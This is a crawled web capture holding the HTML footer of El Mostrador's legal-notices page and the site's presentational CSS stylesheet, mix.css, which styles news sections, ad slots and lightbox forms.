                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/mix.css
body_size: 17914
content:
#interstitial{z-index:9999!important}
#interstitial embed,#interstitial object{z-index:999!important}
#sup_left embed,#sup_left object{z-index:-999!important}
html{color:#000;background:#fff}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}
legend{color:#000}
hr{display:none}
body{font:13px/1.231 Arial,Helvetica,Clean,sans-serif !important;*font-size:small;*font:x-small}
select,input,button,textarea{font:99% Arial,Helvetica,Clean,sans-serif}
table{font-size:inherit;}
pre,code,kbd,samp,tt{font-family:monospace;line-height:100%}
.gsf{font-family:Georgia,Cambria,Times,"Times New Roman"}
.asf{font-family:Arial,Helvetica,Clean,sans-serif}
.vsf{font-family:Verdana,Arial,sans-serif}
a{text-decoration:none;color:#333;outline:0 none}
a:hover{text-decoration:underline}
em{font-style:italic}
strong{font-weight:bold}
del{text-decoration:line-through}
sup{vertical-align:super}
sub{vertical-align:sub}
abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}
.txtl{text-align:left}
.txtr{text-align:right}
.txtc{text-align:center}
.fl{float:left}
.fl-w720{float:left; width: 720px}
.fr{float:right}
.fn{float:none}
img.alignleft{float:left;margin:0 13px 13px 0}
img.alignright{float:right;margin:0 0 13px 13px}
img.aligncenter{display:block;margin:0 auto}
.cf:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
* html .cf{height:1%}
.cl{clear:left}
.cr{clear:right}
.cb{clear:both}
.txt-replace,.txt-replace a{display:block;text-indent:-9999px;text-decoration:none;text-align:left;background-repeat:no-repeat}
.rc{display:inline-block;position:relative}
.tl,.tr,.br,.bl,.tlb,.trb,.brb,.blb{display:block;position:absolute;font-size:1px;line-height:1px;background-repeat:no-repeat}
.tl,.tlb{background-position:top left}
.tr,.trb{background-position:top right}
.br,.brb{background-position:bottom right}
.bl,.blb{background-position:bottom left}
.none{display:none}
.mask{overflow:hidden;position:relative}
.masked{position:absolute;left:0;width:4000px}
.flist{margin-left:0!important;padding-left:0!important;border-left-width:0!important}
.llist{margin-right:0!important;padding-right:0!important;border-right-width:0!important}
.ic10{display:block;width:10px;height:10px}
.ic16{display:block;width:16px;height:16px}
.ad{overflow:hidden;margin-bottom:20px;background-color:#fff}
.ad.into-content.s180{padding:30px 31px 30px 30px}
.ad.into-content.s200{padding:25px}
.ad.into-aside.s234{padding:8px 8px;background-color:#fff}
.ad.into-content.s980{width:980px;height:90px;padding:5px}
.ad.into-content.s468{padding:4px 4px 4px 3px}
.ad.double .ad{margin-bottom:0}
.s728{width:728px}
.s990{width:990px;background-color:#fff}
.s468{width:468px}
.s250, .\32 50x90{width:250px;margin:5px 0 5px 0}
.s234{width:234px}
.s180{width:180px}
.viewmore-small{font-family:Arial,Helvetica,sans-serif;font-size:9px!important;text-transform:uppercase;color:#000}
.aligncenter{display:block;float:none;margin:0 auto 20px auto}
.alignright{float:right;margin-left:20px;margin-bottom:20px}
.alignleft{float:left;margin-right:20px;margin-bottom:20px}
.news-mod{position:relative;margin-bottom:20px;padding-bottom:30px}
.news-mod .picture{display:block}
.news-mod em{display:block;margin-bottom:1px;font-size:12px;font-weight:bold;font-style:normal;color:#333}
.news-mod h1,.news-mod h2,.news-mod h3,.news-mod h4,.news-mod h5{margin-bottom:8px}
.news-mod .author{display:block;margin-bottom:8px;font-size:12px;font-style:italic;letter-spacing:1px}
.news-mod .author span{font-weight:bold;font-style:normal;text-transform:uppercase;color:#333}
.news-mod .author span a{font-size:11px;color:#333;font-variant:small-caps}
.news-mod .overview{color:#333;font-size:13px;line-height:16px}
.news-mod .footer{position:absolute;bottom:0;left:0;width:100%;height:18px;border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;text-align:right}
.news-mod .footer a.comments-counter,.news-mod .footer a.viewmore-small{position:absolute;top:4px}
.news-mod .footer a.comments-counter{display:inline-block;left:0;padding-left:20px;height:16px;background-position:left -56px;font-family:Verdana,Arial,sans-serif;font-size:9px;font-weight:bold;text-transform:uppercase;color:#333}
.news-mod .footer a.viewmore-small{display:inline-block;right:0}
.section-mod{margin-bottom:20px}
.section-mod .has-paging{position:relative}
.has-video,.has-podcast,.has-gallery,.has-simple{display:block;position:relative;text-indent:20px}
.has-video .ic16,.has-podcast .ic16,.has-gallery .ic16,.has-simple .ic16{position:absolute;top:1px;left:0}
.has-video .ic16{background-position:left -77px}
.has-podcast .ic16{background-position:left -93px}
.has-gallery .ic16{background-position:left -109px}
.has-simple .ic16{background-position:left -125px}
.has-none .ic16{text-indent:0}
.section-mod h3{margin-bottom:0;padding-bottom:3px;border-bottom-width:4px;border-bottom-style:solid;font-size:18px;text-transform:lowercase;color:#000}
.highlighted-news li{border-top-width:3px;border-top-style:solid}
.section-mod.special h3{padding:3px 6px;background-color:#e8e8e8}
.section-mod .footer{position:static}
.section-mod h3 span,.section-mod h3 a{padding-right:8px;color:#333}
.media-mod{margin-bottom:20px;padding:5px 10px;border:1px solid #cdcdcd;border-top:4px solid #333;background-color:#f5f5f5}
.media-mod .picture{margin-bottom:5px}
.media-mod .embed{margin-bottom:12px}
.media-mod .overview span.source{padding-left:28px;font-size:11px;text-transform:uppercase;color:#666}
.media-mod .overview h4{margin:6px 0;font-size:16px}
.media-mod .overview p{font-size:12px}
.wrapper{width:990px;margin-right:auto;margin-left:auto}
.mar0-0-10{margin:0 0 10px}
.mar0-0-20{margin:0 0 20px}
.mar-b-0{margin-bottom:0}
.mar-b-10{margin-bottom:10px}
.mar-b-20{margin-bottom:20px}
.pad10{padding:10px}
.pad10-0{padding:10px 0}
.fbutton{margin:0;padding:0;border:0;cursor:pointer}
.has-paging .async-paging{position:absolute;top:8px;right:0}
.async-paging li{float:left}
.async-paging li a{display:block;width:10px;height:10px;margin-right:5px;text-indent:-9999px;background-position:-213px top;background-color:#ccc}
.async-paging li a:hover,.async-paging li.active a{background-color:#666}
.async-paging li.prev a,.async-paging li.next a{width:9px;height:10px}
.async-paging li.prev a{background-position:-214px -20px}
.async-paging li.next a{background-position:-214px -10px}
.has-tabs .tabbed-nav{position:absolute;bottom:4px;left:100px}
.tabbed-nav li{float:left}
.tabbed-nav li a{display:block;color:#fff;background-color:#999}
.tabbed-nav li a:hover{text-decoration:none;background-color:#4f4f4f}
.tabbed-nav li.active a{font-weight:bold}
#home #header .main-nav .active a{background-color:#333}
#home #header .hot-topics,#home #header .promo{border-top-color:#333}
body.uncat #header .main-nav .active a{background-color:#333}
body.uncat #header .hot-topics,body.uncat #header .promo{border-top-color:#333}
body.uncat .more-featured .heading h3{color:#333;border-bottom-color:#333}
body.uncat #content .async-paging .prev a,body.uncat #content .async-paging .next a{background-color:#333}
body.uncat .featured-story dd{background-color:#333}
body.uncat .highlighted-news li{border-top-color:#333}
body.uncat .popular h3{border-bottom-color:#333;color:#333}
body.uncat .popular .tabbed-nav li a:hover,body.uncat .popular .tabbed-nav .active a{background-color:#333}
body.uncat .mmedia-category h3{border-bottom-color:#333}
body.uncat .news-body .news-widget dt{border-bottom-color:#333}
body.uncat .footer-actions .go-comments a{background-color:#333}
body.uncat #comments .heading h3{border-bottom-color:#333}
body.uncat #comments .heading p span{background-color:#333}
.cat-keywords #header .main-nav .active a{background-color:#333}
.cat-keywords #header .hot-topics,.cat-keywords #header .promo{border-top-color:#333}
.cat-keywords .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-keywords #content .async-paging .prev a,.cat-keywords #content .async-paging .next a{background-color:#333}
.cat-keywords .featured-story dd{background-color:#333}
.cat-keywords .highlighted-news li{border-top-color:#333}
.cat-keywords .popular h3{border-bottom-color:#333;color:#333}
.cat-keywords .popular .tabbed-nav li a:hover,.cat-keywords .popular .tabbed-nav .active a{background-color:#333}
.cat-ahora #header .main-nav .active a{background-color:#fc3}
.cat-ahora #header .hot-topics,.cat-ahora #header .promo{border-top-color:#fc3}
.cat-ahora .more-featured .heading h3{color:#fc3;border-bottom-color:#fc3}
.cat-ahora #content .async-paging .prev a,.cat-ahora #content .async-paging .next a{background-color:#fc3}
.cat-ahora .featured-story dd{background-color:#fc3}
.cat-ahora .highlighted-news li{border-top-color:#fc3}
.cat-ahora .content-filter p{border-bottom-color:#fc3}
.cat-ahora .popular h3{border-bottom-color:#fc3;color:#fc3}
.cat-ahora .popular .tabbed-nav li a:hover,.cat-ahora .popular .tabbed-nav .active a{background-color:#fc3}
.cat-archive #header .main-nav .active a{background-color:#333}
.cat-archive #header .hot-topics,.cat-archive #header .promo{border-top-color:#333}
.cat-archive .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-archive #content .async-paging .prev a,.cat-archive #content .async-paging .next a{background-color:#333}
.cat-archive .featured-story dd{background-color:#333}
.cat-archive .highlighted-news li{border-top-color:#333}
.cat-archive .popular h3{border-bottom-color:#333;color:#333}
.cat-archive .popular .tabbed-nav li a:hover,.cat-archive .popular .tabbed-nav .active a{background-color:#333}
.cat-dia #header .main-nav .active a{background-color:#c30}
.cat-dia #header .hot-topics,.cat-dia #header .promo{border-top-color:#c30}
.cat-dia .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-dia #content .async-paging .prev a,.cat-dia #content .async-paging .next a{background-color:#c30}
.cat-dia .featured-story dd{background-color:#c30}
.cat-dia .highlighted-news li{border-top-color:#c30}
.cat-dia .popular h3{border-bottom-color:#c30;color:#c30}
.cat-dia .popular .tabbed-nav li a:hover,.cat-dia .popular .tabbed-nav .active a{background-color:#c30}
.cat-dia .mmedia-category h3{border-bottom-color:#c30}
.cat-dia .news-body .news-widget dt{border-bottom-color:#c30}
.cat-dia .footer-actions .go-comments a{background-color:#c30}
.cat-dia #comments .heading h3{border-bottom-color:#c30}
.cat-dia #comments .heading p span{background-color:#c30}
.cat-pais #header .main-nav .active a{background-color:#c30}
.cat-pais #header .hot-topics,.cat-pais #header .promo{border-top-color:#c30}
.cat-pais .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-pais #content .async-paging .prev a,.cat-pais #content .async-paging .next a{background-color:#c30}
.cat-pais .featured-story dd{background-color:#c30}
.cat-pais .highlighted-news li{border-top-color:#c30}
.cat-pais .popular h3{border-bottom-color:#c30;color:#c30}
.cat-pais .popular .tabbed-nav li a:hover,.cat-pais .popular .tabbed-nav .active a{background-color:#c30}
.cat-pais .mmedia-category h3{border-bottom-color:#c30}
.cat-pais .news-body .news-widget dt{border-bottom-color:#c30}
.cat-pais .footer-actions .go-comments a{background-color:#c30}
.cat-pais #comments .heading h3{border-bottom-color:#c30}
.cat-pais #comments .heading p span{background-color:#c30}
.cat-mundo #header .main-nav .active a{background-color:#c30}
.cat-mundo #header .hot-topics,.cat-mundo #header .promo{border-top-color:#c30}
.cat-mundo .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-mundo #content .async-paging .prev a,.cat-mundo #content .async-paging .next a{background-color:#c30}
.cat-mundo .featured-story dd{background-color:#c30}
.cat-mundo .highlighted-news li{border-top-color:#c30}
.cat-mundo .popular h3{border-bottom-color:#c30;color:#c30}
.cat-mundo .popular .tabbed-nav li a:hover,.cat-mundo .popular .tabbed-nav .active a{background-color:#c30}
.cat-mundo .mmedia-category h3{border-bottom-color:#c30}
.cat-mundo .news-body .news-widget dt{border-bottom-color:#c30}
.cat-mundo .footer-actions .go-comments a{background-color:#c30}
.cat-mundo #comments .heading h3{border-bottom-color:#c30}
.cat-mundo #comments .heading p span{background-color:#c30}
.cat-negocios #header .main-nav .active a{background-color:#3c774b}
.cat-item-5 a {background-color:#3c774b!important;color:#fff!important}
.cat-negocios #header .hot-topics,.cat-negocios #header .promo{border-top-color:#3c774b}
.cat-negocios .more-featured .heading h3{color:#3c774b;border-bottom-color:#3c774b}
.cat-negocios #content .async-paging .prev a,.cat-negocios #content .async-paging .next a{background-color:#3c774b}
.cat-negocios .enterprises h3{border-bottom-color:#3c774b}
.cat-negocios .featured-story dd{background-color:#3c774b}
.cat-negocios .highlighted-news li{border-top-color:#3c774b}
.cat-negocios .popular h3{border-bottom-color:#093;color:#3c774b}
.cat-negocios .popular .tabbed-nav li a:hover,.cat-negocios .popular .tabbed-nav .active a{background-color:#3c774b}
.cat-negocios .mmedia-category h3{border-bottom-color:#3c774b}
.cat-negocios .news-body .news-widget dt{border-bottom-color:#3c774b}
.cat-negocios .footer-actions .go-comments a{background-color:#3c774b}
.cat-negocios #comments .heading h3{border-bottom-color:#3c774b}
.cat-negocios #comments .heading p span{background-color:#3c774b}
.cat-cultura #header .main-nav .active a{background-color:#f90}
.cat-item-6 a {background-color:#f90!important;color:#fff!important}
.cat-cultura #header .hot-topics,.cat-cultura #header .promo{border-top-color:#f90}
.cat-cultura .more-featured .heading h3{color:#f90;border-bottom-color:#f90}
.cat-cultura #content .async-paging .prev a,.cat-cultura #content .async-paging .next a{background-color:#f90}
.cat-cultura .featured-story dd{background-color:#f90}
.cat-cultura .highlighted-news li{border-top-color:#f90}
.cat-cultura .popular h3{border-bottom-color:#f90;color:#f90}
.cat-cultura .popular .tabbed-nav li a:hover,.cat-cultura .popular .tabbed-nav .active a{background-color:#f90}
.cat-cultura .mmedia-category h3{border-bottom-color:#f90}
.cat-cultura .news-body .news-widget dt{border-bottom-color:#f90}
.cat-cultura .footer-actions .go-comments a{background-color:#f90}
.cat-cultura #comments .heading h3{border-bottom-color:#f90}
.cat-cultura #comments .heading p span{background-color:#f90}
.cat-vida-en-linea #header .main-nav .active a{background-color:#f09}
.cat-vida-en-linea #header .hot-topics,.cat-vida-en-linea #header .promo{border-top-color:#f09}
.cat-vida-en-linea .more-featured .heading h3{color:#f09;border-bottom-color:#f09}
.cat-vida-en-linea #content .async-paging .prev a,.cat-vida-en-linea #content .async-paging .next a{background-color:#f09}
.cat-vida-en-linea .featured-story dd{background-color:#f09}
.cat-vida-en-linea .highlighted-news li{border-top-color:#f09}
.cat-vida-en-linea .popular h3{border-bottom-color:#f09}
.cat-vida-en-linea .popular .tabbed-nav li a:hover,.cat-vida-en-linea .popular .tabbed-nav .active a{background-color:#f09}
.cat-vida-en-linea .mmedia-category h3{border-bottom-color:#f09;color:#f09}
.cat-vida-en-linea .news-body .news-widget dt{border-bottom-color:#f09}
.cat-vida-en-linea .footer-actions .go-comments a{background-color:#f09}
.cat-vida-en-linea #comments .heading h3{border-bottom-color:#f09}
.cat-vida-en-linea #comments .heading p span{background-color:#f09}
.cat-opinion #header .main-nav .active a{background-color:#2c72b8}
.cat-opinion #header .hot-topics,.cat-opinion #header .promo{border-top-color:#2c72b8}
.cat-opinion .editorial-like h3{color:#2c72b8}
.cat-opinion .editorial-like h3 a{color:#2c72b8}
.cat-opinion .more-featured .heading h3{color:#2c72b8;border-bottom-color:#2c72b8}
.cat-opinion #content .async-paging .prev a,.cat-opinion #content .async-paging .next a{background-color:#2c72b8}
.cat-opinion .featured-story dd{background-color:#2c72b8}
.cat-opinion .highlighted-news li{border-top-color:#2c72b8}
.cat-opinion .content-filter p{border-bottom-color:#2c72b8}
.cat-opinion .popular h3{border-bottom-color:#2c72b8;color:#2c72b8}
.cat-opinion .popular .tabbed-nav li a:hover,.cat-opinion .popular .tabbed-nav .active a{background-color:#2c72b8}
.cat-opinion .mmedia-category h3{border-bottom-color:#2c72b8}
.cat-opinion .news-body .news-widget dt{border-bottom-color:#2c72b8}
.cat-opinion .footer-actions .go-comments a{background-color:#2c72b8}
.cat-opinion #comments .heading h3{border-bottom-color:#2c72b8}
.cat-opinion #comments .heading p span{background-color:#2c72b8}
.cat-sin-editar #header .main-nav .active a{background-color:#c30}
.cat-sin-editar #header .hot-topics,.cat-sin-editar #header .promo{border-top-color:#c30}
.cat-sin-editar .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-sin-editar #content .async-paging .prev a,.cat-sin-editar #content .async-paging .next a{background-color:#c30}
.cat-sin-editar .featured-story dd{background-color:#c30}
.cat-sin-editar .highlighted-news li{border-top-color:#c30}
.cat-sin-editar .popular h3{border-bottom-color:#c30;color:#c30}
.cat-sin-editar .popular .tabbed-nav li a:hover,.cat-sin-editar .popular .tabbed-nav .active a{background-color:#c30}
.cat-sin-editar .mmedia-category h3{border-bottom-color:#c30}
.cat-sin-editar .news-body .news-widget dt{border-bottom-color:#c30}
.cat-sin-editar .footer-actions .go-comments a{background-color:#c30}
.cat-sin-editar #comments .heading h3{border-bottom-color:#c30}
.cat-sin-editar #comments .heading p span{background-color:#c30}
.cat-seleccion #header .main-nav .active a{background-color:#ff7a00}
.cat-seleccion #header .hot-topics,.cat-seleccion #header .promo{border-top-color:#ff7a00}
.cat-seleccion .more-featured .heading h3{color:#ff7a00;border-bottom-color:#ff7a00}
.cat-seleccion #content .async-paging .prev a,.cat-seleccion #content .async-paging .next a{background-color:#ff7a00}
.cat-seleccion .featured-story dd{background-color:#ff7a00}
.cat-seleccion .highlighted-news li{border-top-color:#ff7a00}
.cat-seleccion .content-filter p{border-bottom-color:#ff7a00}
.cat-seleccion .popular h3{border-bottom-color:#ff7a00;color:#ff7a00}
.cat-seleccion .news-body .news-widget dt{border-bottom-color:#ff7a00}
.cat-seleccion #comments .heading h3{border-bottom-color:#ff7a00}
.cat-multimedia #header .main-nav .active a{background-color:#99c83a}
.cat-multimedia #header .hot-topics,.cat-multimedia #header .promo{border-top-color:#99c83a}
.cat-multimedia #content .heading h3{color:#99c83a;border-bottom-color:#99c83a}
.cat-multimedia #content .async-paging .prev a,.cat-multimedia #content .async-paging .next a{background-color:#99c83a}
.cat-multimedia .featured-story dd{background-color:#99c83a}
.cat-multimedia .highlighted-news li{border-top-color:#99c83a}
.cat-multimedia .popular h3{border-bottom-color:#99c83a;color:#99c83a}
.cat-multimedia .popular .tabbed-nav li a:hover,.cat-multimedia .popular .tabbed-nav .active a{background-color:#99c83a}
.cat-multimedia .mmedia-category h3{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .footer-actions .go-comments a{background-color:#99c83a}
.cat-multimedia #comments .heading h3{border-bottom-color:#99c83a}
.cat-multimedia #comments .heading p span{background-color:#99c83a}
.cat-destacado .footer-actions .go-comments a{background-color:black}
.cat-presidenciales #header .main-nav .active a{background-color:#356fa6}
.cat-presidenciales #header .hot-topics,.cat-presidenciales #header .promo{border-top-color:#356fa6}
.cat-presidenciales #content .heading h3{color:#356fa6;border-bottom-color:#356fa6}
.cat-presidenciales #content .async-paging .prev a,.cat-presidenciales #content .async-paging .next a{background-color:#356fa6}
.cat-presidenciales .highlighted-news li{border-top-color:#356fa6}
.cat-deportes #header .main-nav .active a{background-color:#0aaf8e}
.cat-deportes #header .hot-topics,.cat-deportes #header .promo{border-top-color:#0aaf8e}
.cat-deportes .more-featured .heading h3{color:#0aaf8e;border-bottom-color:#0aaf8e}
.cat-deportes #content .async-paging .prev a,.cat-deportes #content .async-paging .next a{background-color:#0aaf8e}
.cat-deportes .featured-story dd{background-color:#0aaf8e}
.cat-deportes .highlighted-news li{border-top-color:#0aaf8e}
.cat-deportes .popular h3{border-bottom-color:#0aaf8e;color:#0aaf8e}
.cat-deportes .popular .tabbed-nav li a:hover,.cat-deportes .popular .tabbed-nav .active a{background-color:#0aaf8e}
.cat-deportes .mmedia-category h3{border-bottom-color:#0aaf8e}
.cat-deportes .news-body .news-widget dt{border-bottom-color:#0aaf8e}
.cat-deportes .footer-actions .go-comments a{background-color:#0aaf8e}
.cat-deportes #comments .heading h3{border-bottom-color:#0aaf8e}
.cat-deportes #comments .heading p span{background-color:#0aaf8e}
.cat-sociales #header .main-nav .active a{background-color:#1671dc}
.cat-sociales #header .hot-topics,.cat-sociales #header .promo{border-top-color:#1671dc}
.red h3{border-bottom-color:#c30;color:#c30}
.red .async-paging .prev a,.red .async-paging .next a{background-color:#c30}
.light-blue h3{border-bottom-color:#39f;color:#39f}
.light-blue .async-paging .prev a,.light-blue .async-paging .next a{background-color:#39f}
.light-blue .tabbed-nav li.active a{background-color:#39f}
.poppular.light-blue{border-bottom:2px solid #39f}
.blue h3{border-bottom-color:#2c72b8;color:#2c72b8}
.blue .async-paging .prev a,.blue .async-paging .next a{background-color:#2c72b8}
.blue .tabbed-nav li.active a{background-color:#2c72b8}
.dark-blue h3{border-bottom-color:#333;color:#333}
.dark-blue .async-paging .prev a,.dark-blue .async-paging .next a{background-color:#333}
.dark-blue .tabbed-nav li.active a{background-color:#333}
.pink h3{border-bottom-color:#ed037d;color:#ed037d}
.pink .async-paging .prev a,.pink .async-paging .next a{background-color:#ed037d}
.pink .tabbed-nav li a:hover,.pink .tabbed-nav li.active a{background-color:#ed037d}
.green h3{border-bottom-color:#9c3;color:#9c3}
.green .async-paging .prev a,.green .async-paging .next a{background-color:#9c3}
.green .tabbed-nav li a{background-color:#9c3}
.media-mod.green{border-top-color:#9c3}
.green.media-content h4{border-bottom:2px solid #9c3}
.green.media-content .more-media .heading{border-bottom:1px solid #9c3}
.green.media-content .ontop,.green.media-content .onbottom{border-bottom:1px solid #ccc}
.orange h3{border-bottom-color:#ff7a00;color:#ff7a00}
.orange .async-paging .prev a,.orange .async-paging .next a{background-color:#ff7a00}
.orange .tabbed-nav li a{background-color:#ff7a00}

.orangec h3{border-bottom-color:#f90;color:#ff7a00}
.orangec .async-paging .prev a,.orange .async-paging .next a{background-color:#f90}
.orangec .tabbed-nav li a{background-color:#f90}

.greenc h3{border-bottom-color:#0AAF8E;color:#0AAF8E}
.greenc .async-paging .prev a,.orange .async-paging .next a{background-color:#0AAF8E}
.greenc .tabbed-nav li a{background-color:#0AAF8E}


.yellow h3{border-bottom-color:#fc3;color:#fc3}
.yellow .async-paging .prev a,.yellow .async-paging .next a{background-color:#fc3}
.yellow .tabbed-nav li a{background-color:#fc3}
#external{margin:0;padding:30px 0 0;overflow:hidden}
#external .contextual{position:absolute;top:0;left:0;width:100%;height:33px;border-bottom:1px solid #b6b6b6;font-size:11px;color:#ccc;background-color:#333;z-index:100}
#external .contextual .fl,#external .contextual .fr{height:27px;padding-top:4px;padding-bottom:2px;text-transform:lowercase}
#external .contextual .info{height:31px;padding:0}
#external .contextual .info h3{width:120px;margin:3px 20px 0 7px}
#external .contextual .info h3 a{height:17px;background:url(../img/logo-external-elmo.gif) left top no-repeat}
#external .contextual .info p{line-height:12px}
#external .contextual .info p span{display:block;font-weight:bold;color:#fff;text-transform:none}
#external .contextual .author{position:relative;width:300px;padding-left:50px;background:#666 url(../img/bgr-external-bar.gif) left top no-repeat}
#external .contextual .author .avatar{position:absolute;top:4px;left:20px;display:block;width:23px;height:23px;border:1px solid #fff}
#external .contextual .author span{line-height:12px}
#external .contextual .author cite{display:block;font-weight:bold;text-transform:none;color:#fff}
#external .contextual .author cite a{color:#fff}
#external .contextual .source{position:static;width:300px;height:28px;padding-top:3px;padding-left:15px}
#external .contextual .source .avatar{display:inline;position:static;width:auto;height:auto;border-width:0}
#external .contextual .source .avatar img{height:16px}
#external .contextual .source span{display:block}
#external .contextual .source cite{display:inline}
#external .contextual .close{position:absolute;top:9px;right:5px;display:block;width:50px;height:16px;padding-left:20px;color:#ccc;background:transparent url(../img/btn-external-close.gif) left top no-repeat}
#external .contextual .close:hover{text-decoration:none;color:#fff}
#external iframe{width:100%;height:100%;z-index:10}
.flash-message{margin-bottom:15px;padding:7px;border-width:1px;border-style:solid;font-size:11px;color:#333}
.flash-error{border-color:#f4c7c4;background-color:#ffeae8}
.flash-notice{border-color:#efdda6;background-color:#fff7dd}
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100}
#latebox .lb-content{border:1px solid #555;background-color:#fff}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat}
#latebox .lb-content a{color:#0c588e}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666}
#latebox .lb-content .lb-loading img{display:inline}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top}
#latebox .lb-content .lb-wrapper .rectify .a-field,#latebox .lb-content .lb-wrapper .contact .a-field{width:410px}
#latebox .lb-content .lb-wrapper .rectify .a-field label,#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px}
#latebox .lb-content .lb-wrapper .email-news .a-field{width:380px}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold}
#latebox .lb-content .lb-wrapper .email-news .a-field label{width:120px}
#latebox .lb-content .lb-wrapper .email-news .a-field input,#latebox .lb-content .lb-wrapper .email-news .a-field textarea{width:240px}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333}
